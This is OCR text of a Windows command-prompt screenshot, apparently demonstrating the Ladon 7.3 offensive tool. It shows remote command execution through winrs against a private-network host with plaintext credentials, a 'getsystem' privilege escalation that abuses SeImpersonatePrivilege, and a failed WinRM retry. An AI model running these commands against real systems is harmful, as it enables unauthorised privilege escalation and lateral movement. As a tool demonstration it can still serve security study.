 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>whoami
win-t41u263lnso\administrator
C:\Users\Administrator\Desktop>winrs -r:http://192.168.1.118:5985 -u:k8gege -p:k
8test520!@# whoami
win-t41u263lnso\k8gege
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Ladon getsystem cmd.exe
Ladon 7.3
Start: 2020-09-01 09:12:52
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
Load GetSystem
Run: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>Ladon getsystem cmd.exe
Administrator: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>winrs -r:http://192.168.1.118:5985 -u:k8gege -p:k
8test520!@# whoami
Winrs error:WinRM cannot process the request. The following error with errorcode
 0x8009030d occurred while using Negotiate authentication: A specified logon ses
sion does not exist. It may already have been terminated.
 Possible causes are:
  -The user name or password specified are invalid.
  -Kerberos is used when no authentication method and no user name are specified
.
  -Kerberos accepts domain user names, but not local user names.
  -The Service Principal Name (SPN) for the remote computer name and port does n
ot exist.
  -The client and remote computers are in different domains and there is no trus
t between the two domains.
 After checking for the above issues, try the following:
  -Check the Event Viewer for events related to authentication.
  -Change the authentication method; add the destination computer to the WinRM T
rustedHosts configuration setting or use HTTPS transport.
 Note that computers in the TrustedHosts list might not be authenticated.
   -For more information about WinRM configuration, run the following command: w
inrm help config.
C:\Users\Administrator\Desktop>_